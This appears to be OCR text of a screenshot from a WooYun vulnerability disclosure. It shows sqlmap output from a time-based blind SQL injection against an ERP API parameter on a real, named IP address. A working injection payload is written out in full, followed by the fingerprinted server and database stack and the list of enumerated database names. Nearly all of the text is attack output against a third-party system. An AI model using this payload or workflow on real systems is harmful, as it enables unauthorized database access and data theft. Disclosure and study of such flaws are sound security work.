 管理员: C:\Windows\system32\cmd.exe
Title: MySQL >= 5.0.12 AND time-based blind (SELECT - comment)
Payload: method=ecerp.trade.orders&appkey=2F14E5396A894C019BF78A7D6D3FC593'
AND (SELECT * FROM (SELECT(SLEEP(5)))yZRI)#
---
[15:44:10] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: MySQL 5.0.11
[15:44:10] [INFO] fetching database names
[15:44:10] [INFO] fetching number of databases
[15:44:10] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:44:10] [INFO] retrieved: 5
[15:44:11] [INFO] retrieved: information_schema
[15:44:31] [INFO] retrieved: mysql
[15:44:36] [INFO] retrieved: odkcgerp
[15:44:47] [INFO] retrieved: performance_schema
[15:45:02] [INFO] retrieved: sys_info
available databases [5]:
[*] information_schema
[*] mysql
[*] odkcgerp
[*] performance_schema
[*] sys_info
[15:45:10] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 13 times
[15:45:10] [INFO] fetched data logged to text files under 'C:\Users\super\.sqlma
p\output\121.199.170.214'
[*] shutting down at 15:45:10
www.wooyun.org